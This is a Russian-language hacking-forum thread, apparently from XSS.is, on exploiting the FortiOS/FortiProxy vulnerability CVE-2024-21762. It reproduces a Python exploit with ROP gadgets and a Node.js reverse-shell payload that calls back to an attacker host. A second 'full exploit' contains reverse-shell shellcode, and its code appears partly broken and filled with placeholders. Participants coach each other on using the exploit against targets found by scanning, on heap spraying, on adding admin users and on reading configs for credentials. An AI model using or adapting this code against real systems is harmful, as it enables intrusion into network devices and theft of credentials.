Так а что выполняет сплоит? Какой результат, что-то не понимаю по коду
-
XSS.stack #1 – первый литературный журнал от юзеров форума
Remote RCE, FortiOS & FortiProxy, CVE-2024-21762
- Автор темы yayo
- Дата начала
результат:Какой результат
"command = 'net user hacker password123 /add && net localgroup Administrators hacker /add'"на fortios)))
Ой стыдоба) Я только первый сплоит от ТС почитал, не понял смысла, второй не виделрезультат:
"command = 'net user hacker password123 /add && net localgroup Administrators hacker /add'"
на fortios)))
Спасибо за ответ XD
Реверс шелл который использует nodejs в качестве шелла, потому что в фортиос нету bash/sh командной оболочки - тебе придёт реверс шелл интерпретатора nodejs то есть чтобы команды выполнять надо скрипты вписывать, например чтобы получить список файлов в директории:Так а что выполняет сплоит? Какой результат, что-то не понимаю по коду

Вот такой шелл - там впринципе всё что нужно можно сделать. Админ юзера можно добавить через редактирование конфиг файлов вручную как и узнать порт админки и тд и уже потом работать с гуя например
Пожалуйста, обратите внимание, что пользователь заблокирован
системныве команды из CLI выполняются через fnsysctl, но набор их скромный. Чисто накинул, больше ничего не знаю)
Из шелла вам нужно только прочесть конфиги, там локал/лдап юзеры и все данные.
Из шелла вам нужно только прочесть конфиги, там локал/лдап юзеры и все данные.
Последнее редактирование модератором:
ALERT: Now seeing Fortinet CVE-2024-21762 exploitation activity
Dear All,
If you run a FortiGate or have those in your constituency …
Make sure you update your instance(s) ASAP - we have started to observe Fortinet
CVE-2024-21762 exploitation attempts executing callbacks as of March 17th UTC.
Attacks currently coming from 1 IP hitting FortiGate devices. Detailed
vulnerability/exploitation analysis is now public, so expect more threat actors to
give it a try.
We still see over 133 000 vulnerable instances … down from 150 000 around 10 days
ago.
Investigate for compromise & update - https://fortiguard.com/psirt/FG-IR-24-015

признавайтесь, кто этот 1 IP
как и ожидалось Poc не пашет даже на локалке, Кривые цепочки ROP) так что ребята не суйти из масскана по тыщупятсот айпи у вас нихрена не выйдет даже если вы настроите правильно SSL + payload в данном экспе, а знатока в ROP - Гаджетах я бы не против с этим товарищем пообщаться! всем удачи
Описание:
CVE-2024-21762 представляет собой уязвимость записи за границы буфера (buffer overflow) в Fortinet FortiOS и FortiProxy. Эта уязвимость позволяет неавторизованному атакующему выполнять произвольный код с помощью специально сформированных HTTP-запросов.
Атакуемые продукты:
- FortiOS
- FortiProxy
FortiOS версий 7.4.0 - 7.4.2, 7.2.0 - 7.2.6, 7.0.0 - 7.0.13, 6.4.0 - 6.4.14, 6.2.0 - 6.2.15, 6.0.0 - 6.0.17, FortiProxy версий 7.4.0 - 7.4. 2, 7.2.0 - 7.2.8, 7.0.0 - 7.0.14, 2.0.0 - 2.0.13, 1.2.0 - 1.2.13, 1.1.0 - 1.1.6, 1.0.0 - 1.0.7
Эксплойт:
Исследования/Источники: 1, 2, 3
Скрипт для проверки безопасности вашего сервера:

 github.com
github.com
CVE-2024-21762 представляет собой уязвимость записи за границы буфера (buffer overflow) в Fortinet FortiOS и FortiProxy. Эта уязвимость позволяет неавторизованному атакующему выполнять произвольный код с помощью специально сформированных HTTP-запросов.
Атакуемые продукты:
- FortiOS
- FortiProxy
FortiOS версий 7.4.0 - 7.4.2, 7.2.0 - 7.2.6, 7.0.0 - 7.0.13, 6.4.0 - 6.4.14, 6.2.0 - 6.2.15, 6.0.0 - 6.0.17, FortiProxy версий 7.4.0 - 7.4. 2, 7.2.0 - 7.2.8, 7.0.0 - 7.0.14, 2.0.0 - 2.0.13, 1.2.0 - 1.2.13, 1.1.0 - 1.1.6, 1.0.0 - 1.0.7
Эксплойт:
Python:
import socket
import time
import argparse
TARGET = 'xxxxxxxxxxxx' # Target IP
PORT = 443 # Target port, usually 443 for SSL VPN
def make_sock(target, port):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target, port))
return sock
def send_payload(payload, target, port):
with make_sock(target, port) as ssock:
ssock.sendall(payload)
def main():
ssl_do_handshake_ptr = b"%60%ce%42%00%00%00%00%00"
getcwd_ptr = b"%70%62%2c%04%00%00%00%00"
pivot_1 = b"%52%f7%fd%00%00%00%00%00" # push rdi; pop rsp; ret;
pivot_2 = b"%ac%c9%ab%02%00%00%00%00" # add rsp, 0x2a0; pop rbx; pop r12; pop rbp; ret;
rop = b""
rop += b"%c6%e2%46%00%00%00%00%00" # push rdi; pop rax; ret;
rop += b"%19%6f%4d%01%00%00%00%00" # sub rax, 0x2c8; ret;
rop += b"%8e%b2%fe%01%00%00%00%00" # add rax, 0x10; ret;
rop += b"%63%db%ae%02%00%00%00%00" # pop rcx; ret;
rop += b"%00%00%00%00%00%00%00%00" # zero rcx
rop += b"%38%ad%98%02%00%00%00%00" # or rcx, rax; setne al; movzx eax, al; ret;
rop += b"%c6%52%86%02%00%00%00%00" # shl rax, 4; add rax, rdx; ret;
rop += b"%6e%d0%3f%01%00%00%00%00" # or rdx, rcx; ret; - rdx is zero so this is a copy
rop += b"%a4%df%98%02%00%00%00%00" # sub rdx, rax; mov rax, rdx; ret;
rop += b"%f5%2c%e6%00%00%00%00%00" # sub rax, 0x10; ret;
rop += b"%e4%e6%d7%01%00%00%00%00" # add rsi, rax; mov [rdi+8], rsi; ret;
rop += b"%10%1b%0a%01%00%00%00%00" # push rax; pop rdi; add eax, 0x5d5c415b; ret;
rop += b"%25%0f%8d%02%00%00%00%00" # pop r8; ret; 0x028d0f25
rop += b"%00%00%00%00%00%00%00%00" # r8
pivot_3 = b"%e0%3f%4d%02%00%00%00%00" # add rsp, 0xd90; pop rbx; pop r12; pop rbp; ret;
call_execl = b"%80%c1%43%00%00%00%00%00"
bin_node = b"/bin/node%00"
e_flag = b"-e%00"
## use this one for rev shell b'(function(){var net%3drequire("net"),cp%3drequire("child_process"),sh%3dcp.spawn("/bin/node",["-i"]);var client%3dnew net.Socket();client.connect(1337,"xxxxxxxxxxx",function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();%00'
js_payload = b'(function(){var cp=require("child_process");cp.execSync("nslookup xxxxxxxxxxx.oastify.com");})();%00'
form_value = b""
form_value += b"B"*11 + bin_node + b"B"*6 + e_flag + b"B"*14 + js_payload
form_value += b"B"*438 + pivot_2 + getcwd_ptr
form_value += b"B"*32 + pivot_1
form_value += b"B"*168 + call_execl
form_value += b"B"*432 + ssl_do_handshake_ptr
form_value += b"B"*32 + rop + pivot_3
body = (b"B"*1808 + b"=" + form_value + b"&")*20
data = b"POST /remote/hostcheck_validate HTTP/1.1\r\n"
data += b"Host: " + TARGET.encode() + b"\r\n"
data += b"Content-Length: " + str(len(body)).encode() + b"\r\n"
data += b"\r\n"
data += body
send_payload(data, TARGET, PORT)
# Short delay to ensure the server processes the first request
time.sleep(2)
# Preparing and sending the second part of the exploit
data = b"POST / HTTP/1.1\r\n"
data += b"Host: " + TARGET.encode() + b"\r\n"
data += b"Transfer-Encoding: chunked\r\n"
data += b"\r\n"
data += b"0"*4137 + b"\0"
data += b"A"*1 + b"\r\n\r\n"
send_payload(data, TARGET, PORT)
if __name__ == "__main__":
main()Исследования/Источники: 1, 2, 3
Скрипт для проверки безопасности вашего сервера:

GitHub - BishopFox/cve-2024-21762-check: Safely detect whether a FortiGate SSL VPN is vulnerable to CVE-2024-21762
Safely detect whether a FortiGate SSL VPN is vulnerable to CVE-2024-21762 - BishopFox/cve-2024-21762-check
Bash:
git clone https://github.com/BishopFox/cve-2024-21762-check; cd cve-2024-21762-check; python3 check-cve-2024-21762.py <host> <port>
Последнее редактирование:
во нашел я уязвимый таргет с помощью чекера,а дальше что?
во нашел я уязвимый таргет с помощью чекера,а дальше что?
Python:
## use this one for rev shell b'(function(){var net%3drequire("net"),cp%3drequire("child_process"),sh%3dcp.spawn("/bin/node",["-i"]);var client%3dnew net.Socket();client.connect(1337,"xxxxxxxxxxx",function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();%00'
js_payload = b'(function(){var cp=require("child_process");cp.execSync("nslookup xxxxxxxxxxx.oastify.com");})();%00'Под себя отредачить эти строчки и после этого запускать сплойт, xxxxxxxxxxx - ip 1337 - port
а что именно редактировать,когда не силен в коде?Я хотел тебе в лс написать,но профиль закрытPython:## use this one for rev shell b'(function(){var net%3drequire("net"),cp%3drequire("child_process"),sh%3dcp.spawn("/bin/node",["-i"]);var client%3dnew net.Socket();client.connect(1337,"xxxxxxxxxxx",function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();%00' js_payload = b'(function(){var cp=require("child_process");cp.execSync("nslookup xxxxxxxxxxx.oastify.com");})();%00'
Под себя отредачить эти строчки и после этого запускать сплойт
Не сработает это - там под каждую версию фортиос надо редактить не эти строчки а ропы - потому что везде разные адреса из-за разных смещений в образе прошивки фортикаа что именно редактировать,когда не силен в коде?Я хотел тебе в лс написать,но профиль закрыт
и плюс ещё там в этом сплойте не всегда попадает спрей в нужное место - из хуевой тучи запусков может быть разок попадет
Лучше взять другой сплойт
Пожалуйста, обратите внимание, что пользователь заблокирован
hiThis won't work - for each version of FortiOS you need to edit not these lines but the rops - because everywhere there are different addresses due to different offsets in the FortiOS firmware image
and plus there in this plot the spray doesn't always hit the right spot - out of a shitty cloud of launches maybe it hits once
It's better to take another sploit
its correct about rop , fortinet have more than 3000 images for their product (just FGT and not count about fortiproxy) also some models are ARM (32) and some of theme Aarch64
you can grep it as the ROPs have some similarity to xortigate that introduce in 2023 , but as i say maybe bottleneck is different architectures their products have
but about heap spraying:
to do this successfully, you can send some junk socket requests before exploiting attempt, and start heap spraying after that, so when you crave main binary for rop gadgets, you can find daemon threshold before restarting that based on images
p.s: maybe you can do it in the way that qualys do heap spraying in their newest writeup, so chain the requests and send the last byte at the end of time, just maybe
happy hacking
Interesting maybe i will try this with my 7.4.2 vmhi
its correct about rop , fortinet have more than 3000 images for their product (just FGT and not count about fortiproxy) also some models are ARM (32) and some of theme Aarch64
you can grep it as the ROPs have some similarity to xortigate that introduce in 2023 , but as i say maybe bottleneck is different architectures their products have
but about heap spraying:
to do this successfully, you can send some junk socket requests before exploiting attempt, and start heap spraying after that, so when you crave main binary for rop gadgets, you can find daemon threshold before restarting that based on images
p.s: maybe you can do it in the way that qualys do heap spraying in their newest writeup, so chain the requests and send the last byte at the end of time, just maybe
happy hacking
А есть рабочий эксплоит?А то сканер находит,а как эскплуатировать?Не особо шарю
Чёто реверс не работает, отредактил шела не получаю.
И тишина в nc.
Код:
js_payload = b'(function(){var net%3drequire("net"),cp%3drequire("child_process"),sh%3dcp.spawn("/bin/node",["-i"]);var client%3dnew net.Socket();client.connect(1337,"IP моего nc",function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();%00'
##js_payload = b'(function(){var cp=require("child_process");cp.execSync("nslookup ххххххххх");})();%00'
C:\Users\Administrator\Desktop>nc -lvp 1337
listening on [any] 1337 ...ROP - цепочки нужны а они разные под каждую версию под под версию и так далее...
Нашёл типо фулку но выдаёт ошибки при запуске

 github.com
github.com

GitHub - Codeb3af/Cve-2024-21762-: Full exploit of Cve-2024-21762!
Full exploit of Cve-2024-21762! Contribute to Codeb3af/Cve-2024-21762- development by creating an account on GitHub.
Код:
C:\Users\6\Desktop>Poc.py
INFO:__main__:[*] Performing heap spray...
ERROR:__main__:Heap spray failed: can't set attribute
ERROR:__main__:Exploit failed: can't set attribute
ERROR:__main__:An error occurred: can't set attribute
Traceback (most recent call last):
File "C:\Users\6\Desktop\Poc.py", line 315, in <module>
main()
File "C:\Users\6\Desktop\Poc.py", line 304, in main
do_exploit()
File "C:\Users\6\Desktop\Poc.py", line 238, in do_exploit
do_heap_spray()
File "C:\Users\6\Desktop\Poc.py", line 216, in do_heap_spray
spray_sock = create_ssl_socket(s_target_ip, s_target_port, 0)
File "C:\Users\6\Desktop\Poc.py", line 198, in create_ssl_socket
ctx.protocol = ssl.PROTOCOL_TLSv1_2 # Use TLSv1.2
AttributeError: can't set attributeИсправил ошибку, но тоже не робит (((
Код:
import socket
import ssl
import struct
import logging
import time
# Global variables
s_target_ip = "192.69.240.58"
s_target_port = 10443 # Adjust the port as needed
payload_offset = 0x100
buf_offset = 0x200
write_offset = 0x300
data_addr = 0x123456789abcdef0
gadget_pivot_1 = 0xdeadbeef # Update with your actual gadget address
pc_data_offset = 0x400
evil_method = b'PUT'
symlink_name = "payload.txt" # Update with your symlink name
# Set up logging
logging.basicConfig(level=logging.INFO)
logger = logging.getLogger(__name__)
import struct
# Define shellcode for fsread payload
def craft_shellcode_fsread(data_addr, symlink_name):
sc = b''
sc += struct.pack('<Q', 0xdeadbeaf)
sc += struct.pack('<Q', 0x000000000042fa18) # : pop rsi ; ret
sc += b'///////\x00'
sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret
sc += struct.pack('<Q', data_addr)
sc += struct.pack('<Q', 0x0000000000bc61ae) # : mov qword ptr [rdi], rsi ; ret
sc += struct.pack('<Q', 0x000000000042fa18)
sc += b'/migadmi'
sc += struct.pack('<Q', 0x000000000042f69e)
sc += struct.pack('<Q', data_addr + 0x8)
sc += struct.pack('<Q', 0x0000000000bc61ae)
sc += struct.pack('<Q', 0x000000000042fa18)
sc += b'n/fonts/'
sc += struct.pack('<Q', 0x000000000042f69e)
sc += struct.pack('<Q', data_addr + 0x10)
sc += struct.pack('<Q', 0x0000000000bc61ae)
sc += struct.pack('<Q', 0x000000000042fa18)
sc += struct.pack('8s', symlink_name.encode())
sc += struct.pack('<Q', 0x000000000042f69e)
sc += struct.pack('<Q', data_addr + 0x18)
sc += struct.pack('<Q', 0x0000000000bc61ae)
sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret
sc += struct.pack('<Q', data_addr)
sc += struct.pack('<Q', 0x00000) # : pop rsi ; ret
sc += struct.pack('<Q', data_addr + 0x8)
sc += struct.pack('<Q', 0x000000000051e0bb) # : pop rax ; ret
sc += struct.pack('<Q', 88)
sc += struct.pack('<Q', 0x0000000000401ca8) # : syscall
return sc
# Define shellcode for reverse shell payload
def craft_shellcode_reverse_shell(target_ip, target_port):
shellcode = (
b"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2" # Zero out registers
b"\x52\x57\x48\x8d\x3c\x24\x48\x31\xc0\xb0\x02\x0f\x05" # socket syscall
b"\x48\x89\xc7\x48\x31\xc0\xb0\x02\x66\xc7\x44\x24\x02" # Connect to target IP and port
+ struct.pack("!H", target_port) +
socket.inet_aton(target_ip) +
b"\x48\x89\xe6\x48\x31\xd2\xb2\x10\x48\x31\xc0\xb0\x29" # syscall to socket
b"\x0f\x05\x48\x89\xc2\x52\x48\x8d\x3c\x24\x48\x31\xc0" # syscall to connect
b"\xb0\x02\x0f\x05\x48\x31\xff\x48\xff\xc7\x48\x31\xc0" # Write syscall
b"\x48\x31\xf6\x48\x31\xd2\x48\x89\xe6\x48\x89\x54\x24"
b"\x08\x48\x8b\x74\x24\x08\x48\x31\xc0\xb0\x21\x0f\x05" # execve syscall
b"\x48\x31\xff\x48\xff\xc7\x48\x31\xc0\xb0\x21\x0f\x05" # execve syscall
)
return shellcode
# Define ROP chain for mprotect
def craft_rop_mprotect(data_addr):
sc = b''
sc += struct.pack('<Q', 0xdeadbeaf)
sc += struct.pack('<Q', 0x00000000004d25ec) # : pop rcx ; ret
sc += struct.pack('<Q', 0xffffffffffffe000) # -0x2000
sc += struct.pack('<Q', 0x00000000011face0) # : add rdi, rcx ; xor eax, eax ; mov byte ptr [rdi], 0 ; pop rbp ; ret
sc += struct.pack('<Q', 0xdeadbeaf)
sc += struct.pack('<Q', 0x00000000004d25ec) # : pop rcx ; ret
sc += struct.pack('<Q', 0xfffffff0) # : -0x10 & 0xFFffFFff
sc += struct.pack('<Q', 0x000000000042fdc5) # : pop rdx ; ret
sc += struct.pack('<Q', 7)
sc += struct.pack('<Q', 0x000000000042fa18) # : pop rsi ; ret
sc += struct.pack('<Q', 0x5000)
sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret
sc += struct.pack('<Q', data_addr)
sc += struct.pack('<Q', 0x000000000042f080) # : call rax
return sc
def create_ssl_socket(target_ip, target_port, auto_handshake=1):
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
ctx.options |= ssl.OP_NO_TLSv1 | ssl.OP_NO_TLSv1_1
ctx.options |= ssl.OP_NO_SSLv2 | ssl.OP_NO_SSLv3
ctx.options |= ssl.OP_NO_COMPRESSION
ctx.protocol.read_only_attribute = ssl.PROTOCOL_TLSv1_2
sock = socket.create_connection((target_ip, target_port))
ssl_sock = ctx.wrap_socket(sock, server_hostname=target_ip, do_handshake_on_connect=auto_handshake)
return ssl_sock
# Perform heap spray
def do_heap_spray():
try:
logger.info("[*] Performing heap spray...")
spray_sock = create_ssl_socket(s_target_ip, s_target_port, 0)
# Perform heap spray operations here
spray_sock.close()
logger.info("[+] Heap spray successful!")
except Exception as e:
logger.error("Heap spray failed: %s" % str(e))
raise
# Exploit function
def do_exploit():
try:
do_heap_spray()
time.sleep(3)
logger.info("[*] Preparing shellcode and reverse shell payload...")
reverse_shell_payload = craft_shellcode_reverse_shell("194.125.8.1", 4545)
shellcode_fsread = craft_shellcode_fsread(data_addr, symlink_name)
rop_payload = craft_rop_mprotect(data_addr)
logger.info("[*] Sending payload...")
payload_data = b''
payload_data += b'A' * payload_offset
payload_data += reverse_shell_payload
payload_data += b'B' * (buf_offset - payload_offset - len(reverse_shell_payload))
payload_data += shellcode_fsread
payload_data += b'C' * (write_offset - buf_offset - len(shellcode_fsread))
payload_data += rop_payload
payload_data += b'D' * (write_offset - buf_offset - len(rop_payload))
payload_data += struct.pack('<Q', gadget_pivot_1) # ret gadget
payload_data += struct.pack('<Q', data_addr + pc_data_offset)
payload_header = b''
payload_header += b'POST ' + evil_method + b' HTTP/1.1\r\n'
payload_header += b'Host: ' + s_target_ip.encode() + b':' + str(s_target_port).encode() + b'\r\n'
payload_header += b'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/95.0.4638.69 Safari/537.36\r\n'
payload_header += b'Content-Length: ' + str(len(payload_data)).encode() + b'\r\n'
payload_header += b'\r\n'
payload_sock = create_ssl_socket(s_target_ip, s_target_port, 0)
payload_sock.sendall(payload_header + payload_data)
logger.info("[+] Vulnerability exploited successfully!")
except Exception as e:
logger.error("Exploit failed: %s" % str(e))
raise
# Main function
def main():
try:
do_exploit()
except Exception as e:
logger.error("An error occurred: %s" % str(e))
raise
if __name__ == "__main__":
main()Исправил ошибку, но тоже не робит (((
Код:import socket import ssl import struct import logging import time # Global variables s_target_ip = "192.69.240.58" s_target_port = 10443 # Adjust the port as needed payload_offset = 0x100 buf_offset = 0x200 write_offset = 0x300 data_addr = 0x123456789abcdef0 gadget_pivot_1 = 0xdeadbeef # Update with your actual gadget address pc_data_offset = 0x400 evil_method = b'PUT' symlink_name = "payload.txt" # Update with your symlink name # Set up logging logging.basicConfig(level=logging.INFO) logger = logging.getLogger(__name__) import struct # Define shellcode for fsread payload def craft_shellcode_fsread(data_addr, symlink_name): sc = b'' sc += struct.pack('<Q', 0xdeadbeaf) sc += struct.pack('<Q', 0x000000000042fa18) # : pop rsi ; ret sc += b'///////\x00' sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret sc += struct.pack('<Q', data_addr) sc += struct.pack('<Q', 0x0000000000bc61ae) # : mov qword ptr [rdi], rsi ; ret sc += struct.pack('<Q', 0x000000000042fa18) sc += b'/migadmi' sc += struct.pack('<Q', 0x000000000042f69e) sc += struct.pack('<Q', data_addr + 0x8) sc += struct.pack('<Q', 0x0000000000bc61ae) sc += struct.pack('<Q', 0x000000000042fa18) sc += b'n/fonts/' sc += struct.pack('<Q', 0x000000000042f69e) sc += struct.pack('<Q', data_addr + 0x10) sc += struct.pack('<Q', 0x0000000000bc61ae) sc += struct.pack('<Q', 0x000000000042fa18) sc += struct.pack('8s', symlink_name.encode()) sc += struct.pack('<Q', 0x000000000042f69e) sc += struct.pack('<Q', data_addr + 0x18) sc += struct.pack('<Q', 0x0000000000bc61ae) sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret sc += struct.pack('<Q', data_addr) sc += struct.pack('<Q', 0x00000) # : pop rsi ; ret sc += struct.pack('<Q', data_addr + 0x8) sc += struct.pack('<Q', 0x000000000051e0bb) # : pop rax ; ret sc += struct.pack('<Q', 88) sc += struct.pack('<Q', 0x0000000000401ca8) # : syscall return sc # Define shellcode for reverse shell payload def craft_shellcode_reverse_shell(target_ip, target_port): shellcode = ( b"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2" # Zero out registers b"\x52\x57\x48\x8d\x3c\x24\x48\x31\xc0\xb0\x02\x0f\x05" # socket syscall b"\x48\x89\xc7\x48\x31\xc0\xb0\x02\x66\xc7\x44\x24\x02" # Connect to target IP and port + struct.pack("!H", target_port) + socket.inet_aton(target_ip) + b"\x48\x89\xe6\x48\x31\xd2\xb2\x10\x48\x31\xc0\xb0\x29" # syscall to socket b"\x0f\x05\x48\x89\xc2\x52\x48\x8d\x3c\x24\x48\x31\xc0" # syscall to connect b"\xb0\x02\x0f\x05\x48\x31\xff\x48\xff\xc7\x48\x31\xc0" # Write syscall b"\x48\x31\xf6\x48\x31\xd2\x48\x89\xe6\x48\x89\x54\x24" b"\x08\x48\x8b\x74\x24\x08\x48\x31\xc0\xb0\x21\x0f\x05" # execve syscall b"\x48\x31\xff\x48\xff\xc7\x48\x31\xc0\xb0\x21\x0f\x05" # execve syscall ) return shellcode # Define ROP chain for mprotect def craft_rop_mprotect(data_addr): sc = b'' sc += struct.pack('<Q', 0xdeadbeaf) sc += struct.pack('<Q', 0x00000000004d25ec) # : pop rcx ; ret sc += struct.pack('<Q', 0xffffffffffffe000) # -0x2000 sc += struct.pack('<Q', 0x00000000011face0) # : add rdi, rcx ; xor eax, eax ; mov byte ptr [rdi], 0 ; pop rbp ; ret sc += struct.pack('<Q', 0xdeadbeaf) sc += struct.pack('<Q', 0x00000000004d25ec) # : pop rcx ; ret sc += struct.pack('<Q', 0xfffffff0) # : -0x10 & 0xFFffFFff sc += struct.pack('<Q', 0x000000000042fdc5) # : pop rdx ; ret sc += struct.pack('<Q', 7) sc += struct.pack('<Q', 0x000000000042fa18) # : pop rsi ; ret sc += struct.pack('<Q', 0x5000) sc += struct.pack('<Q', 0x000000000042f69e) # : pop rdi ; ret sc += struct.pack('<Q', data_addr) sc += struct.pack('<Q', 0x000000000042f080) # : call rax return sc def create_ssl_socket(target_ip, target_port, auto_handshake=1): ctx = ssl.create_default_context() ctx.check_hostname = False ctx.verify_mode = ssl.CERT_NONE ctx.options |= ssl.OP_NO_TLSv1 | ssl.OP_NO_TLSv1_1 ctx.options |= ssl.OP_NO_SSLv2 | ssl.OP_NO_SSLv3 ctx.options |= ssl.OP_NO_COMPRESSION ctx.protocol.read_only_attribute = ssl.PROTOCOL_TLSv1_2 sock = socket.create_connection((target_ip, target_port)) ssl_sock = ctx.wrap_socket(sock, server_hostname=target_ip, do_handshake_on_connect=auto_handshake) return ssl_sock # Perform heap spray def do_heap_spray(): try: logger.info("[*] Performing heap spray...") spray_sock = create_ssl_socket(s_target_ip, s_target_port, 0) # Perform heap spray operations here spray_sock.close() logger.info("[+] Heap spray successful!") except Exception as e: logger.error("Heap spray failed: %s" % str(e)) raise # Exploit function def do_exploit(): try: do_heap_spray() time.sleep(3) logger.info("[*] Preparing shellcode and reverse shell payload...") reverse_shell_payload = craft_shellcode_reverse_shell("194.125.8.1", 4545) shellcode_fsread = craft_shellcode_fsread(data_addr, symlink_name) rop_payload = craft_rop_mprotect(data_addr) logger.info("[*] Sending payload...") payload_data = b'' payload_data += b'A' * payload_offset payload_data += reverse_shell_payload payload_data += b'B' * (buf_offset - payload_offset - len(reverse_shell_payload)) payload_data += shellcode_fsread payload_data += b'C' * (write_offset - buf_offset - len(shellcode_fsread)) payload_data += rop_payload payload_data += b'D' * (write_offset - buf_offset - len(rop_payload)) payload_data += struct.pack('<Q', gadget_pivot_1) # ret gadget payload_data += struct.pack('<Q', data_addr + pc_data_offset) payload_header = b'' payload_header += b'POST ' + evil_method + b' HTTP/1.1\r\n' payload_header += b'Host: ' + s_target_ip.encode() + b':' + str(s_target_port).encode() + b'\r\n' payload_header += b'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/95.0.4638.69 Safari/537.36\r\n' payload_header += b'Content-Length: ' + str(len(payload_data)).encode() + b'\r\n' payload_header += b'\r\n' payload_sock = create_ssl_socket(s_target_ip, s_target_port, 0) payload_sock.sendall(payload_header + payload_data) logger.info("[+] Vulnerability exploited successfully!") except Exception as e: logger.error("Exploit failed: %s" % str(e)) raise # Main function def main(): try: do_exploit() except Exception as e: logger.error("An error occurred: %s" % str(e)) raise if __name__ == "__main__": main()
Касательно 247-й строки
Python:
reverse_shell_payload = craft_shellcode_reverse_shell("194.125.8.1", 4545)мне смющает просто почему в параметрах craft_shellcode_reverse_shell написано именно target_ip и target_port на 117-й строке